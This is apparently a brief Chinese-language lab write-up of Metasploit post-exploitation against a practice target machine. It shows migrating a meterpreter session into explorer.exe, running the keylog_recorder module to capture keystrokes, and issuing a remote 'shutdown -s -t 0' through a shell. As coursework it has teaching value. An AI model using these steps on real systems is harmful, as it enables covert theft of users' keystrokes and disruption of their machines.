键盘监控：
输入ps命令查看运行在目标系统的进程

输入migrate 1780命令将meterpreter会话迁移至explorer.exe（1780）进程中
（这里挂了比较久，又重新试了一次，explorer.exe的接口变成了2028）

输入run post/windows/capture/keylog_recorder后开始对靶机键盘进行监控

在此期间我在靶机上输入了“wang”，按ctrl+c结束监控，查看所存文档可以发现成功地监控了键盘。

关机：
用shell进入靶机的cmd后，输入“shutdown -s -t 0”即可控制靶机关机
